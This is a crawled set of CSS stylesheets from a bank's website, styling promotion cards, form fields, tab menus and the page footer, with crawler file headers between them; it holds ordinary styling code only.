22px;display:block;top:2px;display:inline-block;font-size:16px;font-size:var(--font-body-semibold-size);font-weight:600;font-weight:var(--font-body-semibold-weight);line-height:22px;line-height:var(--font-body-semibold-height);text-decoration:none}.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2){text-indent:-9999!important;color:transparent!important}.backgroundImgOnContainingDiv{transition:all 0.6s}.row.vib-v2-list-promotion-new,.row.vib-v2-list-world-box{margin-top:-30px}section.vib-v2-promotion-list .title-1{margin-bottom:20px}section.vib-v2-promotion-list .percent_word{background:#f47920;background-size:cover;padding:10px;font-weight:600;font-size:var(--font-title-3-size);line-height:38px;width:auto}section.vib-v2-promotion-list .vib-v2-promotion-logo-world-box .percent_word{height:44px;background:#0066b3;width:100%;font-size:20px;font-style:normal;font-weight:600;line-height:24px;color:#fff;padding:10px 0 10px 20px;border-top-right-radius:7px;border-bottom-right-radius:7px}.vib-v2-promotion-logo-world-box .vib-v2-world-box.vib-shop .percent_word::after{content:"";background:url(/static/theme/2022/promotion-vib-shop.svg) no-repeat;height:44px;width:69px;position:absolute;right:0;top:0}.vib-v2-promotion-logo-world-box .vib-v2-world-box.vib-dine .percent_word::after{content:"";background:url(/static/theme/2022/promotion-vib-dine.svg) no-repeat;height:44px;width:69px;position:absolute;right:0;top:0}.vib-v2-promotion-logo-world-box .vib-v2-world-box.vib-travel .percent_word::after{content:"";background:url(/static/theme/2022/promotion-vib-travel.svg) no-repeat;height:44px;width:69px;position:absolute;right:0;top:0}.vib-v2-promotion-logo-world-box .vib-v2-world-box.vib-move .percent_word::after{content:"";background:url(/static/theme/2022/promotion-vib-move.svg) no-repeat;height:44px;width:69px;position:absolute;right:0;top:0}.vib-v2-promotion-logo-world-box .vib-v2-world-box.vib-more .percent_word::after{content:"";background:url(/static/theme/2022/promotion-vib-more.svg) no-repeat;height:44px;width:69px;position:absolute;right:0;top:0}.content-popover{font-size:16px;position:absolute;z-index:9;bottom:120px;left:35px;padding:15px;border-radius:5px;border:1px solid #e4e4e4;background:#fff;width:calc(100% - 70px);text-align:left;box-shadow:0 -3.8px 10px 0 rgb(0 0 0 / .04),0 5px 20px 0 rgb(0 0 0 / .05);z-index:99;display:initial;opacity:0;transition:0.3s all;overflow:hidden;z-index:-1;line-height:26px;font-weight:400;font-size:16px;color:#000}.content-popover::before{content:"";width:0;height:0;border-left:8px solid #fff0;border-right:7px solid #fff0;border-top:8px solid #e4e4e4;display:inline-block;position:absolute;bottom:-8px;right:160px}.content-popover::after{content:"";width:0;height:0;border-left:8px solid #fff0;border-right:7px solid #fff0;border-top:9px solid #fff;display:inline-block;position:absolute;bottom:-7px;left:37%}.content-popover::before,.content-popover::after{left:50%;right:inherit}.vib-v2-promotion-logo-world-box .vib-v2-content_world-box .vib-v2-img-world-box{border-bottom-right-radius:7px;box-shadow:0 1px 5px 0 rgb(188 188 188 / 25%)}@media (min-width:1024px){.vib-v2-promotion-logo-world-box .vib-v2-txt-promotion-2{white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;color:#000;font-size:var(--font-title-3-size);font-weight:var(--font-title-3-weight)}.vib-v2-promotion-logo-world-box .vib-v2-txt-promotion-2 span{height:auto;display:initial;overflow:visible;-webkit-line-clamp:initial;-webkit-box-orient:initial;text-overflow:initial;position:initial}.vib-v2-promotion-logo-world-box .vib-v2-box-txt-world-new-2{min-height:160px}.vib-v2-promotion-logo-world-box .vib-v2-txt-promotion-2.popover:hover+.content-popover{overflow:visible;opacity:1;z-index:1;bottom:145px}.vib-v2-promotion-logo-world-box .promotion-card-outner{pointer-events:none}.vib-v2-promotion-logo-world-box .vib-v2-world-box .vib-v2-content_world-box:hover .vib-v2-txt-promotion-2,.vib-v2-world-box .vib-v2-content_world-box:hover .vib-v2-txt-promotion-2 span{color:var(--color-dard-orange)}}@media (min-width:768px) and (max-width:1023px){.vib-v2-promotion-logo-world-box .vib-v2-box-txt-world-new-2{min-height:190px}}@media (max-width:767px){.vib-v2-promotion-logo-world-box .vib-v2-box-txt-world-new-2 .vib-v2-txt-promotion-2 span{height:auto;margin-bottom:20px}.vib-v2-promotion-logo-world-box .vib-v2-box-txt-world-new-2{min-height:initial}}section.vib-v2-promotion-list .vib-v2-list-world-box::after{clear:both;display:block;content:""}.floating-label{position:relative}.floating-label .floating-input,.floating-label .floating-select{padding:17px 0 0;display:block;width:100%;height:50px;background-color:#fff0;border:none;border-bottom:1px solid #aaa;border-radius:0}.floating-label .floating-input:hover,.floating-label .floating-input:focus,.floating-label .floating-select:focus{outline:none;border-bottom:2px solid #000}.floating-label label{color:#5e5c62;position:absolute;pointer-events:none;top:14px;transition:0.2s ease all;-moz-transition:0.2s ease all;-webkit-transition:0.2s ease all}.floating-label .floating-input:focus~label,.floating-label .floating-input:not(:placeholder-shown)~label{top:0;font-size:14px}.floating-label .floating-select:focus~label,.floating-label .floating-select:not([value=""]):valid~label{top:0}.floating-label .floating-input:focus~.bar:before,.floating-label .floating-input:focus~.bar:after,.floating-label .floating-select:focus~.bar:before,.floating-label .floating-select:focus~.bar:after{width:50%}.floating-label *,.floating-label *:before,.floating-label *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.floating-label .floating-textarea{overflow:hidden;overflow-x:hidden}.floating-label .txt_error{position:relative;top:0}.floating-label.field-error input,.floating-label.field-error textarea{border-bottom:2px solid red}.floating-label.field-error .txt_error{display:block}.error .txt_error{top:0;position:relative}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion{transition:0.15s ease-in;position:sticky;background:#fff;height:auto;border:none;box-shadow:0 1px 5px rgb(188 188 188 / .25)!important;margin-top:0;top:0;z-index:999}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about img,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion img{display:none}.promotion-search{cursor:pointer;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.promotion-search.search-top{margin:0;padding:0}#popup-dropdown-list-header.modal.fade .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);transition:none;transition:none}section.vib-v2-promotion-list .title-1 .promotion-section-view-all-bottom.show-all{display:none}.section-promotion-detail .col-tool{max-width:150px;padding-left:25px}.col-tool .share_link_promotion{position:relative;float:none}.col-tool .promotion-search.search-top{position:absolute;top:15px;right:15px}.col-tool .promotion-search.search-top::after{border-left:1px solid #e4e4e4;position:absolute;content:"";left:-18px;height:32px;top:5px}@media only screen and (min-width:1000px){section.vib-v2-promotion-list .title-1{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center!important;align-items:center!important}section.vib-v2-promotion-list .title-1 span{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}section.vib-v2-promotion-list .title-1 .promotion-section-view-all-bottom.show-all{display:block;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%;margin-top:0;padding-right:24px}.vib-v2-list-world-box+.promotion-section-view-all-bottom.show-all{display:none}.tab-menu .vib-v2-box-card-header-credit{line-height:normal;padding:0 25px!important}.tab-menu .vib-v2-box-card-header-credit:not(.active):hover a p,.tab-menu .vib-v2-box-card-header-credit:not(.active):hover a{color:var(--color-dard-orange)}.tab-menu .vib-v2-box-card-header-credit:first-child{padding-left:0!important}.tab-menu .vib-v2-box-card-header-credit::after{display:none}.tab-menu .vib-v2-box-card-header-credit:hover:before{border-bottom:2px solid var(--bg-color-mono-1);height:2px}.tab-menu .vib-v2-box-card-header-credit.active p{font-weight:var(--font-body-bold-weight)}.tab-menu .vib-v2-box-card-header-credit.active:before{border:none;height:5px;background:linear-gradient(94.64deg,#ff5922 3.75%,#fe9b25 96.25%)}.tab-menu .vib-v2-box-card-header-credit.active:hover:before{height:2px}.tab-menu .vib-v2-box-card-header-credit p{line-height:80px;color:var(--bg-color-mono-1);font-weight:var(--font-body-medium-weight)}.tab-menu .vib-v2-box-card-header-credit a{position:static;display:block;height:auto;line-height:normal}.body .row>.vib-v2-world-box,.vib-v2-world-box{width:33.3333333333%!important;margin-top:30px!important;margin-bottom:0}.promotion-search{right:0}.vib-v2-content_world-box:hover .vib-v2-box-txt-world-new-2 .vib-v2-txt-promotion-2 span{color:var(--color-dard-orange)}}@media only screen and (max-width:1000px){.modal-open #popup-dropdown-list-header.modal .modal-content{width:100%}.modal-open #popup-dropdown-list-header.modal .vib-v2-popup-wrapper{padding:40px 30px!important;width:100%}.modal-open #popup-dropdown-list-header.modal .vib-v2-popup-wrapper .vib-v2-box-card-header-credit{height:auto!important}}@media screen and (max-width:991px){.body{padding-bottom:0}.bg-white-shadow{padding:40px 0}.bg-white-shadow .row .txt-content{padding-left:30px}.bg-white-shadow.bg-white-shadow{background:#fff;box-shadow:none}.box-shadow{background-color:#fff;box-shadow:0 3px 5px rgb(188 188 188 / .25)}.body .row>.vib-v2-world-box,.vib-v2-world-box{width:50%!important;margin-top:30px!important;margin-bottom:0!important}.promotion-section-view-all-bottom{margin-top:20px;display:inline-block}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center!important;align-items:center!important;height:70px}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header .vib-v2-box-card-header-credit,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header .vib-v2-box-card-header-credit{height:auto!important}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header .vib-v2-box-card-header-credit p,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header .vib-v2-box-card-header-credit p{float:none;padding-left:20px;margin-top:0;line-height:30px;font-size:16px}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header::before,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header::before{background:var(--icon-Angle_right_black) no-repeat;background-size:20px;right:-34px}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header::after,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header::after{content:"";clear:both;display:block;background:none}#popup-dropdown-list-header .vib-v2-box-card-header-credit a{padding:20px 0}#popup-dropdown-list-header .vib-v2-box-card-header-credit.active:before{right:0;top:25px}#popup-dropdown-list-header .vib-v2-box-card-header-credit.active p{font-weight:600!important}#popup-dropdown-list-header a.vib-v2-box-card-header-credit{padding:20px 0}#popup-dropdown-list-header a.vib-v2-box-card-header-credit.active:before{right:0;top:25px}.vib-v2-box-card-header-credit p{font-weight:600!important}}@media screen and (max-width:767px){.body{padding-top:20px;padding-bottom:0}.vib-v2-content-search-atm{margin-top:10px!important}.bg-white-shadow{padding:0}.bg-white-shadow .col-contact .title-3{margin-bottom:20px}.bg-white-shadow .row{padding-top:0;padding-bottom:0}.bg-white-shadow .row::after{display:none}.bg-white-shadow .row [class*="col-"]:first-child h3{margin-left:-20px;margin-right:-20px;background-color:var(--bg-color-mono-8);padding:15px 20px}.bg-white-shadow .row .col-contact{width:100%}.bg-white-shadow .row .col-contact p{margin-top:-20px;margin-left:-20px;margin-right:-20px;background-color:var(--bg-color-mono-8);padding:0 20px 15px}.bg-white-shadow .row .txt-content{border-left:1px solid #fff0;padding-left:0;padding-right:0}.bg-white-shadow .row .txt-content .input-group{padding-top:20px;padding-bottom:20px}.modal-open{overflow:hidden}.section-promotion-detail .col-tool{position:absolute;right:-15px;top:-48px}.col-tool .share_link_promotion{top:0}.vib-v2-header-world-detail>.row>.col>.vib-v2-title-promotion-detail.title-1{margin-top:5px}}@media screen and (max-width:576px){.body .row .vib-v2-world-box,.vib-v2-world-box{width:100%!important;margin-top:20px}}@media only screen and (min-width:768px){.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit{line-height:normal}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit a,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit a{height:auto;line-height:normal;color:#000;position:static}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit a p,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit a p{line-height:80px;font-size:16px;font-weight:500}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit p,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit p{line-height:80px;font-size:16px;font-weight:500}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit::before,.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit::after,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit::before,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit::after{display:none}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active p,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active p{color:#000;font-weight:600}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active:before,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active:before{content:"";display:block;position:absolute;bottom:0;left:20px;right:20px;border:none;height:3px;background:var(--bg-gradient-orange-1)}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active:first-child:before,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active:first-child:before{left:0}.promotion-card-outner{position:absolute;width:calc(100% - 70px);bottom:20px}}.vib-v2-section-header_new_form,.vib-v2-section-header_new02{background:#fff!important}.select_ocb .bootstrap-select.btn-group .dropdown-menu li.active:before{display:none}.select_ocb .bootstrap-select.btn-group .dropdown-menu li:not(:nth-child(1)).selected:before{content:"";position:absolute;right:10px;top:7px;background:url(/static/theme/vs2018/images/arrow_check_selectbox.svg) no-repeat;background-size:100%;height:27px;width:27px;z-index:55;display:block}#popup-dropdown-list-header{padding:0!important}body#content{background:#fff}@media only screen and (max-width:768px){.modal-open #popup-dropdown-list-header.modal .vib-v2-popup-wrapper{padding:40px 20px!important}}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header::before:hover,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header::before:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.vib-v2-promotion-list font[color="red"]{padding:0 15px;display:block;margin-top:30px}.promotion-search.search-top .btn.btn-search,.promotion-search.search-top .btn.btn-search span.icon-search{width:46px;height:46px}.col-tool .promotion-search.search-top .btn.btn-search,.col-tool .promotion-search.search-top .btn.btn-search span.icon-search{width:40px;height:40px}.vib-v2-header-world-detail .row{margin-right:-15px;margin-left:-15px}.vib-v2-section-tab-all-card.section-fix-top,.vib-v2-section-tab-all-card.section-fix-top{position:fixed;width:100%;background:#fff;border-top:1px solid #e4e4e4;z-index:999;height:auto;transition:0.2s ease-in;top:0}@media only screen and (max-width:1024px){.vib-v2-section-header_new02.cc-list{height:70px}}@media only screen and (min-width:1024px){.vib-v2-section-header_new02.vib-v2-header-scroll-02{height:70px!important}}.vib-v2-section-header_new02{position:static}.vib-v2-section-header_new02>.vib-v2-wrapper_new{position:relative;height:100%}

--- FILE ---
content_type: text/css
request_url: https://amc.vib.com.vn/wps/wcm/connect/f6ac6ebd-e747-4614-a348-ed8ae993a6b4/promotion-1.css?MOD=AJPERES&CACHEID=ROOTWORKSPACE-f6ac6ebd-e747-4614-a348-ed8ae993a6b4-pmDq14.
body_size: 512
content:
section.vib-v2-section-promotion-new{padding-top:40px;padding-bottom:40px}section.vib-v2-section-promotion-new .title-1{margin-bottom:20px}section.vib-v2-section-promotion-new .vib-v2-img-world-box{border-radius:2px 2px 0 0}section.vib-v2-section-promotion-new .vib-v2-content_world-box{border-radius:2px}.vib-v2-promotion-all-creditcard{margin-bottom:40px}.vib-v2-promotion-all-creditcard span{font-weight:700;font-style:normal;font-size:16px;text-align:left;display:inline-block;background-color:#fff;box-sizing:border-box;border:1px solid #333;border-radius:5px;line-height:22px;padding:13px 20px}.vib-v2-box-card-header-credit{cursor:pointer}.col-item-promotion.vib-v2-world-box{margin-bottom:0!important;margin-top:30px!important}.row-item-promotion+.promotion-section-view-all-bottom{margin-top:20px;display:inline-block}.vib-v2-link-search-home-promotion{width:30px;height:30px;background:rgba(0,0,0,0);border-radius:50%;position:absolute;right:50px;top:24px;text-align:center;cursor:pointer;transition:.5s}@media only screen and (min-width:1000px){.tab-menu .vib-v2-box-card-header-credit{padding:0!important;margin-left:25px;margin-right:25px}.tab-menu .vib-v2-box-card-header-credit:first-child{margin-left:0}}@media only screen and (max-width:1000px){.modal-open #popup-dropdown-list-header.modal .modal-content{width:100%}.modal-open #popup-dropdown-list-header.modal .vib-v2-popup-wrapper{padding:40px 30px!important;width:100%}.modal-open #popup-dropdown-list-header.modal .vib-v2-popup-wrapper .vib-v2-box-card-header-credit{height:auto!important}.vib-v2-list-world-box .vib-v2-world-box:not(:first-child):not(:nth-child(2)){display:none}}@media only screen and (max-width:992px){body#content .vib-v2-box-card-header-credit a p{line-height:30px}body#content .vib-v2-box-card-header-credit.active a p,body#content .vib-v2-selectbox-list-header .vib-v2-box-card-header-credit a p{font-weight:600!important}}@media only screen and (max-width:768px){.modal-open #popup-dropdown-list-header.modal .vib-v2-popup-wrapper{padding:40px 20px!important}.vib-v2-header-promotion-word{margin-bottom:20px}}@media only screen and (min-width:768px){.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active:before,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active:before{left:0;right:0}}

--- FILE ---
content_type: text/css
request_url: https://amc.vib.com.vn/static/homePage_2025/css/footer_2025.css?v=2
body_size: 2689
content:
/* .txt_right_app_footer {
    margin-top: 2px !important;
} */
/*@media only screen and (min-width: 769px){*/
/*@media only screen and (max-width: 768px){*/
:root {
  --icon-new-apple-store: url(/static/theme/images/icon-apple-store.svg);
  --icon-new-play-store: url(/static/theme/images/icon-play-store.svg);
  --icon-new-facebook: url(/static/theme/images/icon-facebook.svg);
  --icon-new-youtube: url(/static/theme/images/icon-youtube.svg);
  --icon-new-linkedin: url(/static/theme/images/icon-linkedin.svg);
  --icon-new-facebook-active: url(/static/theme/images/icon-facebook-active.svg);
  --icon-new-linkedin-active: url(/static/theme/images/icon-linkedin-active.svg);
  --icon-new-youtube-active: url(/static/theme/images/icon-youtube-active.svg);
  --icon-new-apple-store-active: url(/static/theme/images/icon-apple-store-active.svg);
  --icon-new-play-store-active: url(/static/theme/images/icon-play-store-active.svg);
}

.link_social_footer {
  line-height: 0;
  position: static;
}

.section-copyright-inner {
  max-width: 1100px;
  padding: 20px 0;
  margin: 0 auto;
  display: grid;
  grid-template-columns: auto max-content;
  border-top: 1px solid #f2f2f2;
}

.text-right {
  text-align: right;
}

.langugeEN {
  width: 20px;
  height: 20px;
}

.langugeVN {
  width: 20px;
  height: 20px;
}

.icon_store_android_white {
  width: 30px;
  height: 30px;
  margin-top: -3px;
}

.icon_store_ios_white {
  width: 30px;
  height: 30px;
  margin-top: -3px;
}

.icon-new-apple-store {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-apple-store);
  background-size: 100%;
}

.icon-new-play-store {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-play-store);
  background-size: 100%;
}

.icon-new-facebook {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-facebook);
  background-size: 100%;
}

.icon-new-youtube {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-youtube);
  background-size: 100%;
}

.icon-new-linkedin {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-linkedin);
  background-size: 100%;
}

.icon-new-facebook-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.icon-new-linkedin-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.icon-new-youtube-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.icon-new-apple-store-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.icon-new-play-store-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.vib-v2-footer {
  border-top: 1px solid #f2f2f2 !important;
  background-color: #fff;
}
.vib-v2-footer ul {
  margin-bottom: 0;
}
.vib-v2-footer .list-menu-footer {
  padding: 40px 0;
}
.vib-v2-footer .list-menu-footer ul {
  margin-top: 0;
  display: block;
  overflow: hidden;
  transition: max-height 0.5s cubic-bezier(0, 1, 0, 1);
}
.vib-v2-footer * {
  color: #000;
}

.vib-v2-address-footer {
  border-bottom: 1px solid #e4e4e4;
  margin-top: 30px;
  border-top: 1px solid #e4e4e4;
}

a.vib-v2-langugle_footer {
  top: auto !important;
  bottom: auto;
  position: relative;
  color: #000;
  font-weight: normal;
  font-size: 14px;
  line-height: 18px;
  color: var(--color-body);
  font-weight: var(--font-small-body-regular-weight);
  font-size: var(--font-small-body-regular-size);
  line-height: var(--font-small-body-regular-height);
}
a.vib-v2-langugle_footer:hover {
  text-decoration: none !important;
}

.vib-v2-appstore-footer {
  margin-top: 0 !important;
  position: relative !important;
}

.link_social_footer a {
  display: inline-block;
  margin-left: 7px;
}

.box_menu_footer li a {
  color: #000;
  font-weight: normal;
  font-size: 14px;
  line-height: 18px;
  color: var(--color-body);
  font-weight: var(--font-small-body-regular-weight);
  font-size: var(--font-small-body-regular-size);
  line-height: var(--font-small-body-regular-height);
  display: block;
  margin-top: 15px;
}
.box_menu_footer a {
  font-size: 16px !important;
}
.box_menu_footer a:hover {
  text-decoration: none !important;
}

section.vib-v2-footer .box_menu_footer a.f-link-subject {
  font-weight: 600 !important;
  font-weight: var(--font-small-body-semibold-weight) !important;
}

.vib-v2-copyright {
  padding: 0;
  border: 0;
  margin: 0;
  font-size: 16px !important;
}
.vib-v2-copyright p {
  white-space: nowrap;
  margin-bottom: 0;
  margin-top: 0;
}

.section-copyright {
  background: #fafafa;
}
.section-copyright * {
  font-weight: 400;
  font-size: 14px !important;
  line-height: 18px;
  color: #000;
}
.section-copyright a:hover {
  text-decoration: none;
}

.txt_right_app_footer {
  justify-content: space-between;
  display: grid;
  grid-template-columns: max-content auto;
  gap: 15px 10px;
  align-items: center;
}
.txt_right_app_footer span {
  line-height: normal;
  vertical-align: middle;
  font-size: 14px;
}

#moreCaptcha * {
  color: var(--Mono-Mono-3, #aaa);
  font-size: 12px !important;
  line-height: 16px;
}
#moreCaptcha .section-copyright-inner {
  border-top: 1px solid #e4e4e4;
  padding: 20px 0 !important;
}
#moreCaptcha b {
  font-weight: 600 !important;
}

.box_contact {
  display: grid;
  row-gap: 15px;
  grid-template-columns: auto;
  padding: 20px;
  border-radius: 20px;
  border: 1px solid var(--mono-mono-45, #f2f2f2);
  background: var(--Mono-Mono-5, #fafafa);
}
.box_contact + .box_contact {
  margin-top: 20px;
}

.box_30 {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: #fdb814;
  padding: 5px !important;
  transition: all 0.5s ease;
}
.box_30 .icon-location, .box_30 .icon-hotline {
  background: url(/static/homePage_2025/img/location.svg) center no-repeat;
  width: 20px;
  height: 20px;
  display: inline-block;
  transition: all 0.5s ease;
}
.box_30 .icon-hotline {
  background: url(/static/homePage_2025/img/telephone.svg) center no-repeat;
}

.box_menu_footer::after {
  display: none;
}

.scroll-to-top {
  position: relative;
  max-width: 1100px;
  margin: 0 auto;
  right: auto;
  bottom: auto;
}
.scroll-to-top .icon-scrolltop {
  width: 40px;
  height: 40px;
  position: absolute;
  top: auto;
  bottom: 80px;
  right: 0;
  background-position: center;
  background-size: cover;
  display: inline-block;
  border-radius: 100%;
  background: #fff;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.08);
  background: #fff;
  border-radius: 50%;
  border: 1px solid #e4e4e4;
}
.scroll-to-top .icon-scrolltop::before {
  animation-name: bounce2;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-timing-function: ease-in-out;
  content: "";
  background: var(--icon-Angle_right_black);
  width: 20px;
  height: 20px;
  position: absolute;
  top: 9px;
  left: 9px;
  transform: rotate(-90deg);
  background-size: cover;
  filter: none;
}
.scroll-to-top .icon-scrolltop:hover {
  cursor: pointer;
}
.scroll-to-top:hover .icon-scrolltop:before {
  background: var(--icon-Angle_right_black);
  background-size: cover;
}

@media only screen and (min-width: 1024px) {
  #moreCaptcha a:hover {
    color: var(--color-dard-orange);
  }
  #moreCaptcha a:hover * {
    color: var(--color-dard-orange);
  }
  .box_30:hover {
    background-color: #000;
  }
  .box_30:hover .icon-location,
  .box_30:hover .icon-hotline {
    filter: invert(1);
  }
}
@media only screen and (max-width: 1023px) {
  #moreCaptcha .section-copyright-inner {
    margin-top: -20px;
  }
}
@media only screen and (min-width: 1000px) {
  body#content .list-menu-footer .box_menu_footer {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .list-menu-footer {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between !important;
  }
  .vib-v2-footer {
    overflow: hidden !important;
  }
  .vib-v2-footer:not(.show-detail) {
    max-height: 350px !important;
  }
  .vib-v2-footer.show-detail .vib-v2-copyright {
    padding: 30px 0 15px !important;
  }
  .icon-new-apple-store:hover {
    background: var(--icon-new-apple-store-active);
    background-size: 100%;
  }
  .icon-new-facebook:hover {
    background: var(--icon-new-facebook-active);
    background-size: 100%;
  }
  .icon-new-linkedin:hover {
    background: var(--icon-new-linkedin-active);
    background-size: 100%;
  }
  .icon-new-play-store:hover {
    background: var(--icon-new-play-store-active);
    background-size: 100%;
  }
  .icon-new-youtube:hover {
    background: var(--icon-new-youtube-active);
    background-size: 100%;
  }
}
@media only screen and (max-width: 500px) {
  #moreCaptcha .section-copyright-inner {
    margin-top: -20px;
  }
}
@media only screen and (width: 1024px) {
  #moreCaptcha .section-copyright-inner {
    margin-top: -20px;
  }
}
@media only screen and (max-width: 1023px) {
  .vib-v2-footer .list-menu-footer {
    display: grid;
    row-gap: 30px;
    grid-template-columns: auto;
  }
  .vib-v2-footer .list-menu-footer ul {
    opacity: 0;
    height: 0;
    padding: 0 20px;
    overflow: hidden;
    transition: 0.5s;
    border-radius: 20px;
    border: 1px solid var(--mono-mono-45, #f2f2f2);
    background: var(--Mono-Mono-5, #fafafa);
    display: grid;
    row-gap: 30px;
    grid-template-columns: auto;
  }
  .vib-v2-footer .list-menu-footer ul li a {
    margin: 0;
    padding: 0;
  }
  .vib-v2-footer .box_menu_footer {
    border: 0 !important;
  }
  .vib-v2-footer .box_menu_footer a {
    padding: 0;
  }
  .vib-v2-footer .box_menu_footer a.f-link-subject {
    display: block;
    position: relative;
    line-height: 20px;
  }
  .vib-v2-footer .box_menu_footer a.f-link-subject::after {
    position: absolute;
    content: "";
    background: var(--icon-Angle_right_black) center center no-repeat;
    background-size: 24px;
    width: 24px;
    height: 24px;
    transform: rotate(90deg);
    right: 0;
    transition: all 0.5s ease;
  }
  .vib-v2-footer .box_menu_footer.active ul {
    margin-top: 20px;
    opacity: 1;
    height: auto;
    padding: 20px;
    transition: all 0.3s;
  }
  .vib-v2-footer .box_menu_footer.active a.f-link-subject::after {
    transform: rotate(-90deg);
  }
  .section-copyright-inner {
    padding: 20px 20px 40px;
    grid-template-columns: auto;
    row-gap: 30px;
    border-top: 1px solid #f2f2f2;
  }
